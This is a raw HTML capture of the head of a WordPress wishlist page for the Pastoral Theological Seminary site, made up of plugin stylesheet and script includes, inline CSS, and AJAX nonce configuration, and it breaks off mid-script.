

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ptsedugh.com/wishlist/
body_size: 26911
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ptsedugh.com/xmlrpc.php">
	<title>Wishlist &#8211; Pastoral Theological Seminary</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pastoral Theological Seminary &raquo; Feed" href="https://www.ptsedugh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral Theological Seminary &raquo; Comments Feed" href="https://www.ptsedugh.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ptsedugh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ptsedugh.com%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ptsedugh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ptsedugh.com%2Fwishlist%2F&#038;format=xml" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='masterstudy-bootstrap-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/bootstrap.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-bootstrap-custom-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/ms-bootstrap-custom.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-accordion-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-elementor-widgets/assets/css/accordion.css?ver=1769048991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-counter-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-elementor-widgets/assets/css/counter.css?ver=1769048991' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-navigation-menu-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-elementor-widgets/assets/css/navigation-menu.css?ver=1769048991' type='text/css' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://www.ptsedugh.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apss-font-awesome-five-css' href='https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/css/fontawesome-all.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.ptsedugh.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=ac57593bbfbaf34df50513d53517d9df' type='text/css' media='all' />
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.ptsedugh.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=ac57593bbfbaf34df50513d53517d9df' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ptsedugh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_zoom_main-css' href='https://www.ptsedugh.com/wp-content/plugins/eroom-zoom-meetings-webinar/assets/css/frontend/main.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lms_icons-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/icons/style.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='video.js-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/vendors/video-js.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/metaboxes/assets/vendors/font-awesome.min.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='masterstudy-lms-learning-management-system-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/stm_lms.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-pmpro-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/pmpro.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='linear-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/libraries/nuxy/taxonomy_meta/assets/linearicons/linear.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='stm-lms-buddypress-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/css/parts/buddypress.css?ver=3.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.ptsedugh.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.ptsedugh.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.min.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm_lazyload_init-css' href='https://www.ptsedugh.com/wp-content/plugins/stm-post-type/theme/assets/lazyload.css?ver=false' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
/*# sourceURL=wpmenucart-icons-inline-css */
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.ptsedugh.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ptsedugh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>

    
        @media (min-width: 768px) {
            .elementor-column-gap-default,
            .elementor-column-gap-default .elementor-row .elementor-column {
                padding: 0 15px
            }

            .elementor-column-gap-default .elementor-row {
                margin: 0 -15px !important;
                width: calc(100% + 30px) !important
            }

            .elementor-column-gap-default .elementor-row .elementor-column > .elementor-element-populated,
            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:first-child:last-child {
                padding: 0
            }

            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:first-child {
                padding-left: 0
            }

            .elementor-column-gap-default .elementor-row .elementor-row .elementor-column:last-child {
                padding-right: 0
            }

            #main .elementor-section.elementor-section-boxed.auto-margin:not(.elementor-section-stretched) > .elementor-container {
                margin: 0 auto;
            }
        }

        .elementor-container .stm_lms_courses_carousel__buttons .fa {
            font-weight: 900;
        }



        .stm_lms_courses_categories.style_1 .stm_lms_courses_category__image {
            background-color: rgba(0, 0, 0, 0.4);
        }

        .stm_lms_lazy_image img {
            height: 100%;
        }

        .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title {
            writing-mode: vertical-lr;
            text-orientation: mixed;
        }

        .elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-content {
            padding-left: 20px !important;
            padding-right: 20px !important;
        }

        .elementor-editor-active .select2-container .select2-selection--single {
            height: 45px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__rendered {
            line-height: 42px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__arrow {
            height: 45px;
            width: 48px;
        }

        .elementor-editor-active .select2-container--default .select2-selection--single .select2-selection__arrow b {
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            border: 0;
            line-height: 45px;
            text-align: center;
        }

    
            header#masthead .menu-item a.hfe-sub-menu-item, 
            header#masthead .menu-item a.hfe-menu-item {
                font-family : Montserrat;
            }
        
            a.hfe-sub-menu-item:hover, 
            a.hfe-menu-item:hover {
                color : #195ec8;
            }
        
        @media (max-width: 767px) {
            .stm_lms_wishlist_button a, .masterstudy_elementor_stm_lms_login a {
                background-color : #195ec8;
            }
        }
    

    
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-4975-css' href='https://www.ptsedugh.com/wp-content/uploads/elementor/css/post-4975.css?ver=1768924711' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://www.ptsedugh.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.ptsedugh.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/animate.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/styles.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-online-dark-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/online-dark.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/animation.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_2-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_2.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_2_transparent-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_2_transparent.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_woo_styles-woocommerce-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/css/vc_modules/stm_woo_styles/woocommerce.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/style.css?ver=4.8.135' type='text/css' media='all' />
<style id='stm_theme_style-inline-css' type='text/css'>
#header:not(.transparent_header) .header_default {
	        background-color : 
	        
	         !important;
	    }
#header:not(.transparent_header) .header_default {
			background-color:  !important;
		}
@media (max-width: 1025px) {
	    #header-mobile .header_2 {
	        background-color : #f1e6f4 !important;
	    }
	    #header-mobile .header_2 .stm_header_top_search{
	     background-color : #f1e6f4 !important;
	    }
	    #header-mobile .header_2  *{
	     color : #0c0c0c !important;
	    }
	}

			body .ms_lms_loader {
			border-color: #4aac9a #4aac9a transparent transparent;
			}
			body .ms_lms_loader::after, .ms_lms_loader::before {
			border-color:  transparent transparent #195ec8 #195ec8;
			}
@media (max-width: 1025px) {
	    #header .header_top .stm_header_top_toggler {
	     display: none !important;
	    }
	}
/*# sourceURL=stm_theme_style-inline-css */
</style>
<link rel='stylesheet' id='stm_theme_custom_styles-css' href='https://www.ptsedugh.com/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='language_center-css' href='https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/layout_icons/language_center/style.css?ver=4.8.135' type='text/css' media='all' />
<link rel='stylesheet' id='mslms-zoom-frontend-css' href='https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system-pro/addons/zoom_conference//build/css/front.css?ver=4.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.ptsedugh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11724701066' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ptsedugh.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Varela%7CMontserrat%3A900%7COpen+Sans&#038;subset=latin&#038;ver=1749492395' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ptsedugh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742511736' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ptsedugh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742511739' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.ptsedugh.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="stm-lms-lms-js-extra">
/* <![CDATA[ */
var stm_lms_vars = {"symbol":"Ghc","position":"left","currency_thousands":",","wp_rest_nonce":"5c6cb2dab6","translate":{"delete":"Are you sure you want to delete this course from cart?"}};
//# sourceURL=stm-lms-lms-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/masterstudy-lms-learning-management-system/_core/assets/js/lms.js?ver=3.7.12" id="stm-lms-lms-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/stm-post-type/theme/assets/lazysizes.min.js?ver=false" id="lazysizes.js-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/stm-post-type/theme/assets/stm_lms_lazyload.js?ver=false" id="stm_lms_lazysizes-js"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.ptsedugh.com/?page_id=9","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ptsedugh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ptsedugh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ptsedugh.com/wp-json/wp/v2/pages/4973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ptsedugh.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.ptsedugh.com/wishlist/" />
<link rel='shortlink' href='https://www.ptsedugh.com/?p=4973' />

	<script type="text/javascript">var ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';</script>

		<script>
			var daysStr = "Days";
			var hoursStr = "Hours";
			var minutesStr = "Minutes";
			var secondsStr = "Seconds";
		</script>
				<script>
			var stm_lms_pro_nonces = {"stm_lms_pro_search_courses":"5e37531689","stm_lms_pro_udemy_import_courses":"a9ec356521","stm_lms_pro_udemy_publish_course":"4529c871f0","stm_lms_pro_udemy_import_curriculum":"1363571b37","stm_lms_pro_save_addons":"df68b4aa54","stm_lms_create_announcement":"cfff6718f2","stm_lms_get_course_info":"55ef73227a","stm_lms_get_course_students":"54f2e27644","stm_lms_change_post_status":"8b737d15ae","stm_lms_media_library_get_files":"88e15a7929","stm_lms_pro_upload_image":"4a3e4f5b52","stm_lms_media_library_get_file_by_id":"439a4dbacf","stm_lms_media_library_delete_file":"5aeea13f50","stm_lms_media_library_search_file":"9c04657d6f","stm_lms_media_library_clear_integration_cache":"a0bb47ec7b","stm_lms_add_to_cart_subscription":"70335ec157"};
		</script>
			<script type="text/javascript">
		var stm_lms_ajaxurl = 'https://www.ptsedugh.com/wp-admin/admin-ajax.php';
		var stm_lms_resturl = 'https://www.ptsedugh.com/wp-json/stm-lms/v1';
		var ms_lms_resturl = 'https://www.ptsedugh.com/wp-json/masterstudy-lms/v2';
		var ms_lms_nonce = '5c6cb2dab6';
		var stm_ajax_add_pear_hb = '837f7e3e1b';
			</script>
	<style>
		.vue_is_disabled {
			display: none;
		}
		#wp-admin-bar-lms-settings img {
			max-width: 16px;
			vertical-align: sub;
		}
	</style>
		<script>
		var stm_lms_nonces = {"stm_install_starter_theme":"15ea4094ae","load_modal":"30229c72d9","load_content":"200f5a9a65","start_quiz":"fda609922f","user_answers":"f52ffcab3b","get_order_info":"64aea1bb34","user_orders":"44e88ef94d","stm_lms_get_instructor_courses":"ffe679a38f","stm_lms_add_comment":"65407b1804","stm_lms_manage_students":"19106b7de4","stm_lms_get_comments":"d1316bf3e5","stm_lms_login":"319c785fc2","stm_lms_register":"cd94c93614","stm_lms_become_instructor":"66629f27f2","stm_lms_enterprise":"46a01e08e1","stm_lms_get_user_courses":"2833011b4a","stm_lms_get_user_quizzes":"0e6b1413c2","stm_lms_wishlist":"ce53301061","stm_lms_save_user_info":"d3ede89c7e","stm_lms_lost_password":"4b47c59435","stm_lms_change_avatar":"8c66d77e54","stm_lms_delete_avatar":"211b8b7dd5","stm_lms_complete_lesson":"1918dab277","stm_lms_use_membership":"b04d1aa99d","stm_lms_change_featured":"af185515a3","stm_lms_delete_course_subscription":"90c7e707e3","stm_lms_get_reviews":"3ac3d940d0","stm_lms_add_review":"079c75faca","stm_lms_add_to_cart":"8b4e228e58","stm_lms_delete_from_cart":"2f756f1743","stm_lms_purchase":"cfb363b69b","stm_lms_send_message":"aad992653a","stm_lms_get_user_conversations":"f2ce895afa","stm_lms_get_user_messages":"79238a456c","stm_lms_clear_new_messages":"e86aaa5482","wpcfto_save_settings":"72acd4ac9e","stm_lms_tables_update":"5faa7a0b38","stm_lms_get_enterprise_groups":"81e6e519f3","stm_lms_get_enterprise_group":"fdb6c92753","stm_lms_add_enterprise_group":"0440aad05d","stm_lms_delete_enterprise_group":"ea5d9e43b7","stm_lms_add_to_cart_enterprise":"5e9ea406e8","stm_lms_get_user_ent_courses":"bad71fe5e9","stm_lms_delete_user_ent_courses":"9052401af6","stm_lms_add_user_ent_courses":"2a228bbccd","stm_lms_change_ent_group_admin":"a7224303bc","stm_lms_delete_user_from_group":"591a4eded7","stm_lms_import_groups":"